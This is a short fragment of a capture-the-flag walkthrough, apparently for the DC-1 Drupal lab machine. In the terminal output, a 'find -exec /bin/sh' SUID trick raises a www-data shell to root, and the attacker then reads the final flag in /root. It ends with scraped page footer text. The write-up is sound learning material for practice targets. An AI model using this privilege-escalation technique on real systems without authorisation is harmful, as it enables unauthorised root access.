 $ find flag4.txt -exec "/bin/sh" \;
find flag4.txt -exec "/bin/sh" \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
thefinalflag.txt
#
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#
#
Add content
what's in the shadow.
Powered by Drupal
Gcow安全团队